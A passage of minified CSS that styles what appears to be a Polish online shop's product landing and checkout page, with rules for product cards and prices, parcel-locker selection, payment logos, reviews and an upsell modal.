.modal-dialog img{width:17.0454545455vw}#modalUpsell .modal-dialog h2{margin:6.8181818182vw 0 1.0227272727vw 0;font-size:3vw}#modalUpsell .modal-dialog p{font-size:1.3636363636vw;line-height:1.7727272727vw}#modalUpsell .modal-dialog .upsell-price{font-size:3.2727272727vw}#modalUpsell .modal-dialog .modal-footer{justify-content:flex-end}#modalUpsell .modal-dialog .modal-footer .btn-flat{font-size:1.3636363636vw;padding:.5454545455vw 1.3636363636vw;margin:0 0 0 .6818181818vw;width:auto}}@media (min-width: 1320px){.container{max-width:1320px;padding:0 15px}header{padding:20px 0}header .ssl{padding-top:10px}header .ssl img{width:79px;margin-right:20px}header .ssl div{font-size:13px;line-height:14px}header .logo img{width:100px}.top-notif{border-radius:5px;top:-10px;width:400px;height:auto;font:bold 17px arial,verdana;padding:34px 0px 15px 0px;margin-left:-200px;box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.invalid-methods{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 16px rgba(210,8,8,0.6);position:relative}.content{padding:40px 0;-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca}.content h2{font-size:24px;line-height:30px;margin-bottom:25px}.content .products{margin-bottom:40px}.content .products .product{border-radius:15px;padding:5px;margin:0}.content .products .product .last-buy{padding:7px 12px;border-radius:12px;font-size:12px;line-height:16px}.content .products .product .pack{height:333px;padding-top:15px}.content .products .product .pack h5{font-size:30px;line-height:32px}.content .products .product .pack img{width:210px;height:210px;margin:10px 0}.content .products .product .product-content{padding:0 20px}.content .products .product .product-content .list{height:160px;margin-bottom:0}.content .products .product .product-content .list .list-row{border-radius:50px;font-size:16px;line-height:24px;margin-bottom:7px;padding:5px 10px}.content .products .product .product-content .list .list-row img{margin-right:10px;width:25px;height:25px}.content .products .product .product-content .product-price{height:40px;font-size:28px;line-height:28px;margin-bottom:15px}.content .products .product .product-content .product-price sup{font-size:11px}.content .products .product .product-content .product-old-price{height:30px;margin:0 auto 5px;font-size:28px;line-height:28px;position:relative;display:inline-block}.content .products .product .product-content .product-old-price .product-old-price-strike{position:relative;font-size:28px;line-height:28px}.content .products .product .product-content .product-old-price .product-old-price-strike:before{position:absolute;content:'';left:0;top:45%;right:0;border-top:4px solid;border-color:inherit;-webkit-transform:skewY(-12deg);-moz-transform:skewY(-12deg);transform:skewY(-12deg);color:#dc3545}.content .products .product .product-content .product-old-price sup{font-size:11px}.content .products .product .product-content .product-old-price-blank{background:none}.content .products .product .product-content .product-total-price{height:30px;font-size:19px;line-height:24px;margin-bottom:15px}.content .products .product .product-content .cta{font-size:25px;line-height:25px;border:2px solid #FF8901;border-radius:10px;padding:12px 0;margin-bottom:15px}.content .products .product .product-content .stars{margin-bottom:5px}.content .products .product .product-content .stars img{width:120px;height:21px}.content .products .product .product-content .rate{font-size:15px;line-height:20px;margin-bottom:20px}.content .products .product .product-content .rate img{width:14px;margin-right:10px}.content .products .product-active{padding:0;border:6px solid #FF8901}.content .form-group{margin-bottom:15px}.content .form-group .form-control{font-size:16px;line-height:16px;height:60px;padding:3px 15px 0;border-radius:5px}.content .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.content .form-group .invalid{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(210,8,8,0.6)}.content .form-group label{font-size:16px;position:absolute;left:33px;top:1px;transform:translate(0, 16px) scale(1);margin-bottom:0}.content .float-container.active label{transform:translate(0, 2px) scale(0.75)}.content .content-info-box{border:1px solid #D5D5D5;border-radius:5px;margin-bottom:10px;padding:15px}.content .content-info-box .form-group-radio{display:flex}.content .content-info-box .form-group-radio .radio-input{background-color:transparent;border:1px solid #72737c;border-radius:50%;box-shadow:inset 0 0 0 0 white;cursor:pointer;font:inherit;height:22px;outline:none;width:22px;-moz-appearance:none;-webkit-appearance:none;margin-top:1px}.content .content-info-box .form-group-radio .radio-input:checked{background-color:#72737C;box-shadow:inset 0 0 0 4px #fff;-webkit-transition:background .15s, box-shadow .1s;transition:background .15s, box-shadow .1s}.content .content-info-box .form-group-radio .radio-info{font-size:16px;line-height:24px;padding-left:10px;margin:0;width:90%}.content .content-info-box .form-group-radio #label_paczkomat_name{cursor:pointer}.content .content-info-box .form-group-radio-margin{margin-bottom:10px}.content .content-info-box .logo-payments{margin-bottom:15px}.content .content-info-box .logo-payments img{width:42px;height:26px;margin:2px 3px}.content .content-info-box .additional-methods{padding-left:20px}.content .content-info-box .summary tr td{padding-bottom:10px;font-size:16px;line-height:24px}.content .content-info-box .summary .text-strong-big,.content .content-info-box .summary .text-strong{font-weight:500;font-size:16px;line-height:20px}.content .content-info-box .summary .text-strong-big{font-size:30px;line-height:30px}.content .ctn-main-cta{font-size:25px;line-height:16px;border-radius:10px;padding:25px 0}.content .ctn-main-cta:hover{background:#e77b00}.content .thanks{padding:30px 0}.content .thanks h2{font-size:32px;line-height:40px}.content .thanks h4{font-size:26px;line-height:34px;margin-bottom:15px}.content .thanks p{font-size:18px;line-height:24px}.content .thanks .product-image{padding:0}.content .thanks .product-image img{width:290px}.content .special-product{margin-bottom:40px}.content .special-product .product-image{text-align:left}.content .special-product .product-image img{width:210px}.content .special-product .special-amount{width:190px;margin:50px auto 0;text-align:center;font-size:18px;line-height:18px}.content .special-product .special-text{margin-top:50px;font-size:19px;line-height:28px}.content .special-product .special-text h4{text-transform:uppercase;font-weight:600;font-size:28px;line-height:34px;margin-bottom:8px}.content .special-product .special-text .price{font-size:20px;line-height:25px}.reviews{padding:40px 0 20px}.reviews h2{font-size:24px;line-height:30px;margin-bottom:25px}.reviews .main-rate{padding-top:10px;margin-bottom:35px}.reviews .main-rate .no{font-size:50px;line-height:50px}.reviews .main-rate .stars{padding-top:14px}.reviews .main-rate .stars img{width:138px;margin-left:20px}.reviews .main-rate .add-review{margin-top:5px;font-size:12px;line-height:16px;border-radius:10px;padding:10px 20px}.reviews .main-rate .add-review img{width:17px;height:14px}.reviews .review-box{border-radius:5px;margin-bottom:15px;padding:15px}.reviews .review-box .stars{padding-bottom:8px}.reviews .review-box .stars img{width:100px}.reviews .review-box .review-name{font-size:20px;line-height:30px}.reviews .review-box .review-date{font-size:16px;line-height:24px;padding-bottom:8px}.reviews .review-box .review-verified{font-size:12px;line-height:16px;padding:4px 8px;border-radius:5px}.reviews .review-box p{font-size:16px;line-height:24px;margin:0;padding:20px 0 0 0}.reviews .review-add{padding:50px 0 20px}.reviews .review-add h2{margin-bottom:10px}.reviews .review-add .review-add-box{padding:15px;border-radius:5px}.reviews .review-add .review-add-box .stars{margin-bottom:25px}.reviews .review-add .review-add-box .stars p{font-size:16px;line-heght:24px;padding:0;margin:0 0 6px 0}.reviews .review-add .review-add-box .stars .img img{width:22px;margin-right:4px}.reviews .review-add .review-add-box .form-group .form-control{height:55px;font-size:16px;line-heght:24px}.reviews .review-add .review-add-box .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.reviews .review-add .review-add-box .form-group .form-control-textarea{height:180px}.reviews .review-add .review-add-box .form-group .invalid{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(210,8,8,0.6)}.reviews .review-add .review-add-box .form-group .form-control-add{font-size:16px;line-height:24px;padding:10px 20px;border-radius:10px}.reviews .review-add .review-add-box .form-group .form-control-add:hover{background:#e77b00}.reviews .review-add .review-add-box h2{font-size:28px;line-height:33px;font-weight:500}.reviews .review-add .review-add-box p{font-size:18px;line-heght:24px}footer{-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca;background:#fff;padding:30px 0 20px;text-align:center;font-size:13px;line-height:15px}.rules-content,.privacy-content{font-size:13px;line-height:16px}.rules-content ul li,.rules-content span,.rules-content p,.privacy-content ul li,.privacy-content span,.privacy-content p{font-size:13px;line-height:16px}.rules-content p,.privacy-content p{margin-bottom:5px;line-height:16px}#privacy_popup .modal-dialog,#rule_popup .modal-dialog{padding:0}#modalPack .modal-dialog{width:500px}#modalPack .modal-header{padding:15px}#modalPack .modal-header h5{font-size:20px}#modalPack .search-paczkomaty{margin:0 auto;width:400px}#modalPack .search-paczkomaty .easy-autocomplete{width:400px !important}#modalPack .search-paczkomaty .easy-autocomplete .easy-autocomplete-container ul li{font-size:16px;line-height:20px;padding:4px 12px}#modalPack .search-paczkomaty #paczkomaty{width:100%;font-size:16px;padding:6px 12px}#modalPack .modal-footer{padding:15px}#modalPack .modal-footer .btn{font-size:16px;padding:5px 17px}#modalUpsell .modal-dialog{width:750px;max-width:750px;margin:40px auto 0}#modalUpsell .modal-dialog img{width:250px}#modalUpsell .modal-dialog h2{margin:100px 0 15px 0;font-size:44px}#modalUpsell .modal-dialog p{font-size:20px;line-height:26px}#modalUpsell .modal-dialog .upsell-price{font-size:48px}#modalUpsell .modal-dialog .modal-footer{justify-content:flex-end}#modalUpsell .modal-dialog .modal-footer .btn-flat{font-size:20px;padding:8px 20px;margin:0 0 0 10px;width:auto}}
/*# sourceMappingURL=main.css.map */

.content-info-box .us-info { font-size:2.7vw; margin-bottom:0;}

@media (min-width: 768px) { 
    .content-info-box .us-info { font-size:0.9vw;}
}

@media (min-width: 1320px) {
.content-info-box .us-info { font-size:14px;}
}





